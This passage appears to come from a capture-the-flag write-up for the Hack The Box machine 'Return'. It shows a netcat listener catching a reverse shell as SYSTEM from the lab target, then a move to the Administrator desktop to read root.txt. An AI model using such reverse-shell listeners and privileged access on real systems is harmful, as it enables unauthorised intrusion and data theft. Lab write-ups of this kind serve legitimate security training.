 pop@kali--[~/HTB/Return]$sudo rlwrap -cAr nc -lvnp 445
listening on [any] 445 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.108] 60539
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>type root.txt